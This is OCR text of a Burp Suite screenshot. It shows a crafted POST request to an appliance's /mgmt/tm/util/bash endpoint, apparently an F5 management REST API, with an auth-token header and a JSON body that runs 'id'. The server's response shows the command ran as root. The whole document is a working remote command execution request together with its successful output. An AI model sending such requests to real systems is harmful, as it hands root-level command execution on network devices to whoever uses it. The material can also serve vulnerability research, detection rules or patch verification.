 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://192.168.10.148
Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.10.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-F5-Auth-Token:JCZEOYESQP3QBLGY4ROLTNMV7A
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 51
12
13 {
14 "command":"run",
15 "utilCmdArgs":"-c id"
16 }
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Mar 2021 16:37:49 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}